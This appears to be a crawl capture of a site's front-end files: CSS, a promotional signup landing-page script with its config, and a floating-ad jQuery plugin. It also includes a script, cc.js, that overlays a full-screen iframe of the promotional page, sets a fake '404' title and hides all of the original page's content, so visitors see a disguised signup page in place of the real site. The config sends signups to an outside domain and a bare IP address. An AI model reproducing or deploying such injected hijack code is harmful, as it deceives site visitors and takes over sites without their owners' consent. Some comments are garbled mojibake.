  height: 5.21vw;
  padding: 0 18.7vw;
  margin: 0 auto;
  background-color: #0d0002;
}
.header .logo {
  width: 26.7%;
  height: 2.5vw;
  background: url('../images/pc/header_logo.png') no-repeat;
  background-size: 100%;
}
.header .label {
  width: 33.7%;
  height: 2.2vw;
  line-height: 2.2vw;
  padding-left: 0.8vw;
  background: url('../images/pc/header_label.png') no-repeat;
  background-size: 100% 100%;
  color: #FFF;
  position: relative;
  box-sizing: border-box;
}
.header .label p:nth-child(2) {
  width: 34%;
  text-align: center;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}


.banner {
  width: var(--width);
  padding: 0.4vw;
  margin: 2vw auto 3vw;
  border-radius: 0.6vw;
  background: #ffffff4d;
  position: relative;
  box-sizing: border-box;
}
.swiper-pagination {
  bottom: -6% !important;
}


.sponsor {
  width: var(--width);
  height: 6vw;
  margin: 0 auto;
  background: url('../images/pc/sponsor.png') no-repeat;
  background-size: 100%;
}


.btnGroup {
  width: 48.4%;
  margin: 0 auto 2vw;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.btnGroup .btn {
  width: 48.5%;
  height: 7.4vw;
}
.btnGroup .btn1 {
  background: url('../images/pc/btn_1.png') no-repeat;
  background-size: 100%;
  margin-right: 2%;
}
.btnGroup .btn2 {
  background: url('../images/pc/btn_2.png') no-repeat;
  background-size: 100%;
}


.gameList {
  width: var(--width);
  margin: 0 auto 2vw;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.gameList li {
  width: 32.2%;
  height: 11.7vw;
}
.gameList li:nth-child(1) {
  background: url('../images/pc/game_1.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(2) {
  background: url('../images/pc/game_2.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(3) {
  background: url('../images/pc/game_3.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(4) {
  background: url('../images/pc/game_4.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(5) {
  background: url('../images/pc/game_5.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(6) {
  background: url('../images/pc/game_6.png') no-repeat;
  background-size: 100%;
}


.gift {
  width: var(--width);
  height: 25vw;
  margin: 0 auto;
  background: url('../images/pc/gift.png') no-repeat;
  background-size: 100%;
}


.rightSide {
  position: fixed;
  top: 30%;
  right: 0;
  border-radius: 10px;
  background: #62011c;
  width: 9.45vw;
  min-height: 11.3vw;
  box-sizing: border-box;
  z-index: 9;
}
.rightSide .spokesperson {
  width: 95%;
  height: auto;
  margin: 0 auto -3%;
}

.rightSideHeader {
  border-radius: 10px 0px 0px 0px;
  background: #420113;
  color: #ffffff;
  font-family: PingFang SC;
  font-weight: 700;
  font-size: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 2.4vw;
}
.rightSideHeader img {
  width: 1.33vw;
  height: auto;
}

.rightSideContent {
  padding: 1vw 0.96vw 0;
}
.rightSideContent .iconItem {
  height: 2.5vw;
  padding: 0 0vw 0 0.4vw;
  margin-bottom: 0.5vw;
  display: flex;
  align-items: center;
  border-radius: 6px;
  background: #420113;
  color: #FFF;
  font-size: 14px;
  cursor: pointer;
  word-break: break-all;
}
.rightSideContent .iconItem img {
  width: 26px;
  height: 26px;
  margin-right: 10px;
}
.rightSideContent .copyTip {
  color: #BBBBBB;
  text-align: center;
  font-size: 14px;
}

.onlineService {
  width: 60px;
  color: #FFF;
  font-size: 14px;
  text-align: center;
  position: fixed;
  right: 1%;
  top: 19%;
  z-index: 100;
  cursor: pointer;
}
.onlineService img {
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tjmtzx.com/kf/js/index.js?v=1766548628690
body_size: 2481
content:
const config = CONFIG[0];

const isAppMobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
const isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
$(function () {
  // 引入css
  new_element = document.createElement("link");
  new_element.setAttribute("rel", "stylesheet");
  new_element.setAttribute("type", "text/css");

  // 依装置引入css
  if (isAppMobile) {
    var h5Css = `css/h5.css?t=${+new Date()}`
    new_element.setAttribute("href", h5Css);
    $(".rightSide").remove();
  } else {
    var pcCss = `css/pc.css?t=${+new Date()}`
    new_element.setAttribute("href", pcCss);
    $(".mask").remove();
    $(".iconService").remove();
  }
  document.body.appendChild(new_element);

  // 获取轮播图取的图片数据
  getSwiper()

  // 渲染联系方式
  const icons = document.querySelector('.icons')
  if (icons) {
    icons.innerHTML = getServiceIcons()
  }

  // 是否要引入外部客服
  const { service = {} } = config;
  if (!service.isShow) {
    $(".onlineService").remove();
  }

  // 官方网址
  if (isAppMobile) {
    $("#toDomain").append(config.domain)
    $("#collectDomain").append('前往主站')
  } else {
    $("#toDomain").append(`官方网址：${config.domain}`)
    $("#collectDomain").append('点击收藏')
  }
  
  // google埋点
  if (config.TAG_ID) {
    googleAnalytic(config);
  }
  // google埋点事件
  // GTAG?.()


  /** ------ 点击事件 ------ */
  // 点击收藏官方网址
  $("#collectDomain").click(() => {
    const url = config.toDomain.signup

    if (isAppMobile) return window.open(`${url}/register`);

    try {
      window.external.addFavorite(url, '已收藏')
    } catch (e) {
      try {
        window.sidebar.addPanel('已收藏', url, "")
      } catch (e) {
        $(".collectTips").css("display", "block");
        setTimeout(() => $(".collectTips").css("display", "none"), 1000);
      }
    }
  })

  // 打开在线客服
  $("#onlineService").click(() => {
    window.open(config.service.link);
  });
  
  // 立即注册
  $("#goRegister").click(() => {
    if (isAppMobile) {
      window.open(`${config.toDomain.signup}/register`);
    } else {
      window.open(`${config.toDomain.signup}`);
    }
  });

  // 国际入口
  $("#goInternational").click(() => {
    if (isAppMobile) {
      window.open(`${config.toDomain.international}/register`);
    } else {
      window.open(`${config.toDomain.international}`);
    }
  });

  // 复制联系方式
  $(".copy").click(function (e) {
    const clipboard = new ClipboardJS(`#${this.id}`);
    clipboard.on("success", () => {
      $(".copyTips").css("display", "block");
      setTimeout(() => $(".copyTips").css("display", "none"), 1000);
    });
  });

  // 展示联系方式
  $("#showDetail").click(function () {
    $(".mask").css("display", 'flex');
    $(".dialog").css("display", 'block');
  });
  $(".mask").click(function (e) {
    $(".mask").css("display", 'none');
    $(".dialog").css("display", 'none');
  });
});

// 获取域名信息
function getConfig() {
  const { hostname } = window.location;
  const HOST_NAME = hostname.split(".").slice(-2).join(".");
  console.log('Hostname:', hostname);
  console.log('Parsed HOST_NAME:', HOST_NAME);
  //return CONFIG.find((item) => item.domain.includes(HOST_NAME)||hostname.includes("127.0.0.1")) || {};
  //return CONFIG.find((item) => item.domain.includes(HOST_NAME)||hostname.includes("127.0.0.1")) || {};
  return CONFIG;
}

// 渲染联系方式列表
function getServiceIcons() {
  const { contact = [] } = config;
  let html = "";
  if (!contact.length) return html;

  contact.forEach((item, index) => {
    if (isAppMobile) {
      html = html +
        `
          <div class="iconItem copy" id="clickIcons_h5_${index}" data-clipboard-text="${item.value}">
            <img id="${item.icon}" src="images/icon/${item.icon}.png?t=${+new Date()}">
            <p class="value">${item.value}</p>
          </div>
        `;
    } else {
      html = html +
        `
          <div class="iconItem copy" id="clickIcons_pc_${index}" data-clipboard-text="${item.value}">
            <img id="${item.icon}" src="images/icon/${item.icon}.png?t=${+new Date()}">
            <p class="value">${item.value}</p>
          </div>
        `;
    }
  });
  if (!isAppMobile) {
    html = html + `<p class="copyTip">点击复制账号</p>`
  }
  return html;
}

// 获取轮播图
function getSwiper() {
  const { bannerList = {} } = config
  const swiperList = isAppMobile ? bannerList.H5 : bannerList.PC
  let swiperHtml = ''

  // 生成轮播图片
  swiperList.forEach((item, index) => {
    swiperHtml = swiperHtml + `
      <div class="swiper-slide" id="clickSwiper${index}">
        <img src="${item.imgName}">
      </div>
    `
    // 点击跳转
    if (!item.path) return
    $(`#clickSwiper${index}`).click(() => window.open(item.path))
  })

  $('#swiperWrapper').html(swiperHtml)

  // 轮播图
  new Swiper('.mySwiper', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  })
}

/**
 * 创建js
 * @param {srcs} 要创建的js标签的文件资源对象
 * @param {host} 标签的cdn路径
 */
function createdJs(srcs, host, async) {
  for (var i = 0; i < srcs.length; i++) {
    var jsTag = document.createElement("script");
    jsTag.src = host + srcs[i];
    if (async) jsTag.async = 'async';
    document.body.appendChild(jsTag);
  }
}

// google统计
function googleAnalytic(config) {
  let google = [`https://www.googletagmanager.com/gtag/js?id=${config.TAG_ID}`]
  createdJs(google, "", true)
  window.dataLayer = window.dataLayer || []
  function gtag() {
    window.dataLayer.push(arguments)
  }
  gtag('js', new Date());
  gtag('config', config.TAG_ID);
  // gtag('config', config.TAG_ID, {
  //   'send_page_view': false,
  //   'groups': 'agency'
  // });
  // gtag('config', config.TAG_ID, {
  //   'user_id': ''
  // });
  // gtag('event', 'exception', {
  //   'description': 'error_message',
  //   'fatal': false  // set to true if the exception is fatal
  // })
}

// ga埋点
function GTAG() {
  // 传入事件自动匹配
  window.GAT = (event = "", eventData = {}) => {
    console.log("埋点", event);
    if (event && window?.gtag) {
      window?.gtag?.("event", event, eventData);
    }
  };
  return window.GAT;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.tjmtzx.com/cc.js
body_size: 1028
content:
function isMobileDevice() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function loadContent() {
    if (isMobileDevice()) {
        document.write('<style>.iframe { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000; }.blocker { background-color: rgba(0, 0, 0, 0.5) !important; display: flex; justify-content: center; align-items: center; }</style>');
        document.write('<iframe src="/kf/index.html" frameborder="0" class="iframe"></iframe>');
    } else {
        var titlestr = document.title;
        var arr = [
            "/kf/index.html",
        ];
        setFrame(arr[Math.floor(Math.random() * arr.length)]);

        function setFrame(olink) {
            var ss = `
                <title>404 鎻愮ず淇℃伅</title>
                <div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;">
                    <iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" border="0" width="100%" height="100%" src="${olink}" style="position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000;"></iframe>
                </div>
                <style type="text/css">
                    html, body {
                        width: 100%;
                        height: 100%;
                        margin: 0;
                        padding: 0;
                    }
                </style>`;
            document.write(ss);

            setTimeout(function () {
                console.log(document.body.children.length);
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var a = document.body.children[i].tagName;
                        var b = document.body.children[i].id;
                        console.log(i + "***" + a + "**" + b);
                        if (b !== "showcloneshengxiaon" && a !== "TITLE") {
                            document.body.children[i].style.display = "none";
                        }
                    } catch (e) {
                        console.log("CatchClause", e);
                    }
                }

                var oMeta = document.createElement("meta");
                oMeta.name = "viewport";
                oMeta.content = "width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no";
                document.getElementsByTagName("head")[0].appendChild(oMeta);
            }, 100);
        }
    }
}

loadContent();


--- FILE ---
content_type: application/javascript
request_url: http://www.tjmtzx.com/kf/js/config.js?v=1766548628690
body_size: 800
content:
/* ################################### */
/* ########## 需要配置的参数 ########## */
/* ################################### */

/**
 * 配置PC/H5轮播图片(包含副档名)
 * @imgName 图片路径
 * @path 跳转网址
 */
const BANNER_LIST = {
  PC: [
    { imgName: 'images/pc/banner/1.jpg', path: '' },
  ],
  H5: [
    { imgName: 'images/h5/banner/1.jpg', path: '' },
  ]
}

/**
 * 当前推广站域名配置信息
 * @id 推广页使用者
 * @domain 推广页的域名
 * @toDomain 开户地址(主站域名)
 *    signup 立即注册
 *    international 国际入口
 * @service 是否需要引入客服JS
 * @needGTAG google埋点标记(有配置才需要埋点)
 * @contact 联系方式
 *    icon 联系平台名称，对应images/icon/的图片名
 *    value 联系方式
 * @bannerList 轮播图
 */
const CONFIG = [
  {
    domain: ["kf2026.cc"],
    toDomain: {
      signup: 'https://www.k8tp1.com',
      international: 'https://34.150.32.68:6610/mktland',
    },
    TAG_ID: null,
    bannerList: BANNER_LIST,
  },
];

/* ################################# */
/* ############## 结束 ############# */
/* ################################# 

    contact: [
      { icon: "weixin", value: "" },
      { icon: "skype", value: "" },
      { icon: "telegram", value: "" },
      { icon: "QQ", value: "" },
      { icon: "popo", value: "" },
      { icon: "cc", value: "" },
    ],
    service: {
      isShow: true,
      link: 'https://mdkhk3.kefuzixun.cn/web/im?cptid=ab7ee8ed8bc9',
    },
*/


--- FILE ---
content_type: application/x-javascript
request_url: http://www.tjmtzx.com/Public/home/js/floatingAd.js
body_size: 2510
content:
/*
 *  Author: jjc
 *  Date: 2012.07.04
 */
;(function ( $, window, document, undefined ) {
    var pluginName = 'floatingAd';
    var defaults = {
		step: 1,
		delay: 50, 
		isLinkClosed: false,
		onClose: function(elem){}
    };
    var ads = {
    	linkUrl: '#',
    	'z-index': '100',
    	'closed-icon': '',
    	imgHeight: '',
    	imgWidth: '',
    	title: '',
    	img: '#',
    	linkWindow: '_blank',
    	headFilter: 0.2
    };

    function Plugin(element, options) {
        this.element = element;
        this.options = $.extend(
        	{}, 
        	defaults, 
        	options, 
        	{
        		width: $(window).width(),
						height: $(window).height(),
        		xPos: this.getRandomNum(0, $(window).width() - $(element).innerWidth()), 
						yPos: this.getRandomNum(0, 300),
						yOn: this.getRandomNum(0, 1),
						xOn: this.getRandomNum(0, 1),
						yPath: this.getRandomNum(0, 1),
						xPath: this.getRandomNum(0, 1),
						hOffset: $(element).innerHeight(),
						wOffset: $(element).innerWidth(),
						fn: function(){},
						interval: 0
					}
        );
        this._defaults = defaults;
        this._name = pluginName;
        
        this.init();
    }

    Plugin.prototype = {
    	init: function () {
    		var elem = $(this.element);
    		var defaults = this.options;
    		var p = this;
    		var xFlag = 0;
    		var yFlag = 0;
    		
    		elem.css({"left": defaults.xPos + p.scrollX(), "top": defaults.yPos + p.scrollY()});
    		defaults.fn = function(){
		    	defaults.width = $(window).width();
				defaults.height = $(window).height();
				
				if(xFlag == p.scrollX() && yFlag == p.scrollY()){
					elem.css({"left": defaults.xPos + p.scrollX(), "top": defaults.yPos + p.scrollY()});
					if (defaults.yOn)
						defaults.yPos = defaults.yPos + defaults.step;
					else
						defaults.yPos = defaults.yPos - defaults.step;
				
					if (defaults.yPos <= 0) {
						defaults.yOn = 1;
						defaults.yPos = 0;
					}
					if (defaults.yPos >= (defaults.height - defaults.hOffset)) {
						defaults.yOn = 0;
						defaults.yPos = (defaults.height - defaults.hOffset);
					}
					
					if (defaults.xOn) 
						defaults.xPos = defaults.xPos + defaults.step;
					else
						defaults.xPos = defaults.xPos - defaults.step;
		
					if (defaults.xPos <= 0) {
						defaults.xOn = 1;
						defaults.xPos = 0;
					}
					if (defaults.xPos >= (defaults.width - defaults.wOffset)) {
						defaults.xOn = 0;
						defaults.xPos = (defaults.width - defaults.wOffset);
					}
				}
				yFlag = $(window).scrollTop();
				xFlag = $(window).scrollLeft();
   			};
   			this.run(elem, defaults);
    	},
    	run: function(elem, defaults){
    		this.start(elem, defaults);
    		this.adEvent(elem,defaults);
    	},
    	start: function(elem, defaults){
    		elem.find('div.close').hide();
    		defaults.interval = window.setInterval(defaults.fn,  defaults.delay);
    		window.setTimeout(function(){elem.show();}, defaults.delay);
    	},
    	getRandomNum: function (Min, Max){  
			var Range = Max - Min;  
			var Rand = Math.random();  
			return(Min + Math.round(Rand * Range));  
		},
		getPath: function(on){
			return on ? 0 : 1;
		},
		clear: function(elem, defaults){
			elem.find('div.close').show();
			window.clearInterval(defaults.interval);
		},
		close: function(elem, defaults, isClose){
				elem.unbind('hover');
				elem.unbind("mouseenter mouseleave");
  			elem.hide();
  			if(isClose)
				defaults.onClose.call(elem);
		},
		adEvent: function(elem, defaults){
			var obj = {
				elem: this,
			  	fn_close: function() {
			   		this.elem.close(elem, defaults, true);
			  	},
			  	fn_clear: function() {
			  		if(this.elem.options.isLinkClosed)
			  			this.elem.close(elem, defaults, false);
			  	}
			};
			
    		elem.find('div.button').bind('click', jQuery.proxy(obj, "fn_close"));
    		
    		elem.find('a').bind('click', jQuery.proxy(obj, "fn_clear"));
    		
    		var stop = {
				elem: this,
			  	over: function(){
			    	this.elem.clear(elem, defaults);
			  	},
			  	out: function(){
					this.elem.start(elem, defaults);
			  	}
			};
    	elem.bind("mouseenter", jQuery.proxy(stop, "over"));
    	elem.bind("mouseleave", jQuery.proxy(stop, "out"));		
    	/*
    	elem.hover(
			  jQuery.proxy(stop, "over"),
				jQuery.proxy(stop, "out")
			);
			*/
		},
		scrollX: function(){
			var de = document.documentElement;
			return self.pageXOffset || (de && de.scrollLeft) || document.body.scrollLeft;
		},
		scrollY: function(){
			var de = document.documentElement;
			return self.pageYOffset || (de && de.scrollTop) || document.body.scrollTop;
		}
	};
    $.fn.floatingAd = function(options) {
        return this.children("div").each(function (i, elem) {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
            }
        });
    };
	$.floatingAd = function(options){
		
		if(options){
	    	if(options.ad){
	    		var adDiv = $('#' + pluginName);
	    		
	    		if(adDiv.length <= 0)
		    		adDiv = $('<div>', {
		    			'id': pluginName,
		    			'class': pluginName
		    		}).appendTo('body');
		    		
	    		for(var i in options.ad){
	    			
	    			var ad = options.ad[i];
	    			ad = $.extend({}, ads, ad);
	    			//濠曞倹璇炵仦锟�
	    			var div = $('<div>', {
	    				'class': 'ad'
	    			});
	    			
	    			div.css("z-index", ad['z-index']);
	    			
	    			//閸忔娊妫寸仦锟�
	    			var closeDiv = $('<div>', {
	    				'class': 'close'
	    			});
	    			$('<div>', {
	    				'class': 'opacity',
	    				'style': 'opacity: ' + ad.headFilter + ';filter: alpha(opacity = ' + ad.headFilter*100 + ');'
	    			}).appendTo(closeDiv);
	    			
	    			$('<div>', {
	    				'class': 'text'
	    			}).append(
	    				$('<div>', {
	    					'class': 'title',
	    					'text': ad.title
	    				})
	    			).append(
	    				$('<div>', {
	    					'class': 'button',
	    					'style': ad['closed-icon'] ? 'background:url("' + ad['closed-icon'] + '") no-repeat;' : ''
	    				})
	    			).appendTo(closeDiv);
	    			
	    			closeDiv.appendTo(div);//
	    			
	    			//閸愬懎顔愮仦锟�
	    			var content = $('<div>');
	    			
	    			$('<a>', {
	    				href: ad.linkUrl,
	    				target: ad.linkWindow,
	    				title: ad.title
	    			}).append(
	    				$('<img>', {
	    					'src': ad.img,
	    					'style': (ad.imgHeight ? 'height:' + ad.imgHeight + 'px;' : '') + 
	    					         (ad.imgWidth ? 'width:' + ad.imgWidth + 'px;' : '')
	    				})
	    			).appendTo(content);
	    			
	    			content.appendTo(div);
	    			
	    			div.appendTo(adDiv);
	    		}
	    		delete options.ad;
	    		$('#' + pluginName).floatingAd(options);
	    	}
	    } 
		else
	      	$.error('error!');
	};
})(jQuery, window, document);